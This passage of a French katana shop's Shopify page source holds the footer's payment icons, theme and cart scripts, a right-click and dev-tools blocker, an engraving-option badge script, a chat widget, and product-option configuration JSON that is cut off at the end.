                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Katana France</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://minikatanafr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>

    <script>
      document.addEventListener("easify:add-on-product:add", () => {

        const upsellBtn = document.querySelector('[data-handle="garantie-a-vie"] button.upsell__toggle-switch');
        if (!upsellBtn) {
          return;
        }

        if (upsellBtn.hasAttribute("disabled")) {
          return;
        }

        const targetId = 53516841189720;

        fetch(`${window.Shopify.routes.root}cart.js`)
          .then(res => res.json())
          .then(cart => {
            const exists = cart.items.some(item => item.id === targetId);

            if (exists) {
              return;
            }

            upsellBtn.click();

            setTimeout(() => {
              upsellBtn.click();
            }, 100);
          })
          .catch(err => console.error("cart:", err));
      });
    </script>
    <script>
document.addEventListener("easify:loaded", function () {
  const selectors = [
    '[id*="3a56687f-f959-43fb-bbc9-6d5df443e69b"]',
    '[id*="11cb1c40-54e7-4114-b34a-98d67c9bcf35"]'
  ];
  
  const containers = document.querySelectorAll(selectors.join(','));
  if (!containers.length) return;

  containers.forEach((container) => {
    const inputs = container.querySelectorAll('input.tpo_buttons-input');
    if (!inputs.length) return;

    inputs.forEach((input) => {
      const value = input.value?.trim().toLowerCase();
      if (value === "avec gravure") {
        const wrapper = input.closest('.tpo_buttons-wrapper');
        if (!wrapper) return;
        if (wrapper.querySelector('.custom-free-badge')) return;
        const prevPos = getComputedStyle(wrapper).position;
        if (prevPos === 'static' || !prevPos) {
          wrapper.style.position = 'relative';
        }
        const badge = document.createElement('div');
        badge.className = 'custom-free-badge';
        badge.innerHTML = `GRATUIT <s class="orig-price">$19.99</s>`;
        Object.assign(badge.style, {
          position: 'absolute',
          top: '-14px',
          left: '50%',
          transform: 'translateX(-50%)',
          padding: '0px 8px',
          borderRadius: '4px',
          background: '#CACACD',
          fontSize: '11px',
          zIndex: '9',
          boxShadow: '0 1px 3px rgba(0,0,0,0.15)',
          display: 'inline-block',
          textAlign: 'center',
          whiteSpace: 'nowrap',
          color: '#000',
          fontWeight: '600'
        });

        wrapper.appendChild(badge);
      }
    });
  });
  if (!document.querySelector('#custom-free-badge-style')) {
    const styleEl = document.createElement('style');
    styleEl.id = 'custom-free-badge-style';
    styleEl.textContent = `
      .custom-free-badge .orig-price {
        color: black;
        font-weight: 500;
        margin-left: 6px;
        text-decoration: line-through;
      }
    `;
    document.head.appendChild(styleEl);
  }
});
</script>
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=minikatanafr.com
  data-shop-domain=minikatanafr.com
  data-external-identifier=T3LEajai_uUDFGNas8LqeqcR_a2a5c6RCso20puLnG4
  
>
</script>


</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/modern.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Europe/Paris'
    
        window.TPOConfigs.app = 'fjcuLCwnKmQ2Kw==';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":149927,"domain":"https://minikatanafrance.myshopify.com","link_id":136639,"option_set":{"option_set_id":149927,"title":"Gravure","status":1,"apply_type":2,"createdAt":"2024-11-06T10:58:38.000Z","updatedAt":"2025-11-20T13:14:49.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Bleach\",\"id\":\"gid://shopify/Collection/611603611992\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Demon Slayer\",\"id\":\"gid://shopify/Collection/610451226968\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Japonais\",\"id\":\"gid://shopify/Collection/610637152600\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Manga\",\"id\":\"gid://shopify/Collection/610423275864\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana Naruto\",\"id\":\"gid://shopify/Collection/611604824408\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Katana One Piece\",\"id\":\"gid://shopify/Collection/610460959064\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Naginata\",\"id\":\"gid://shopify/Collection/611149480280\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Ninjato\",\"id\":\"gid://shopify/Collection/611150692696\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Pack Katana\",\"id\":\"gid://shopify/Collection/611034792280\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Sabre Chinois\",\"id\":\"gid://shopify/Collection/611190800728\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Sabre Japonais\",\"id\":\"gid://shopify/Collection/611611640152\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tachi\",\"id\":\"gid://shopify/Collection/611155837272\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Tanto\",\"id\":\"gid://shopify/Collection/611027255640\",\"sortOrder\":\"BEST_SELLING\"}},{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Wakizashi\",\"id\":\"gid://shopify/Collection/611030106456\",\"sortOrder\":\"BEST_SELLING\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"gravure-1730891143100\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"3a56687f-f959-43fb-bbc9-6d5df443e69b","option_id":1054171,"type":"buttons","is_required":0,"title":"Gravure","sort_order":0,"option_set_id":149927,"option_identifier":"Gravure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\",\"swatchShape\":\"radius\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8b2640e4-9cce-4b44-a085-950d6d3a0c21","option_type_id":5848139,"label":"Sans gravure","sort_order":0,"option_id":1054171,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"14697772843352","variant_id":"55690276536664","product_handle":"gravure-1730891143100","metadata":"{}","is_created":1,"product_name":"Gravure","use_price":1},{"id":"82ee8384-faf3-46c7-a025-ca548db0aea0","option_type_id":5848140,"label":"Avec gravure","sort_order":1,"option_id":1054171,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"14697772843352","variant_id":"53547670602072","product_handle":"gravure-1730891143100","metadata":"{\"url\":\"\"}","is_created":1,"product_name":"Gravure","use_price":1}]},{"id":"7dce0966-c7a4-462a-9470-3ccc41460358","option_id":1054180,"type":"text-box","is_required":0,"title":"Votre gravure","sort_order":1,"option_set_id":149927,"option_identifier":"Votre gravure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":1,"max_value":40,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"3a56687f-f959-43fb-bbc9-6d5df443e69b,buttons\",\"relative\":\"EQUAL\",\"value\":\"82ee8384-faf3-46c7-a025-ca548db0aea0\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"printBoxName\":\"\",\"printBoxValue\":\"\",\"printBoxNoValue\":\"\",\"priceNotSpace\":false,\"rangesPrice\":[]}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"b117abd9-204c-4f8e-a2fc-6bf3a1549ab0","option_type_id":5848170,"label":"Option_1","sort_order":0,"option_id":1054180,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = 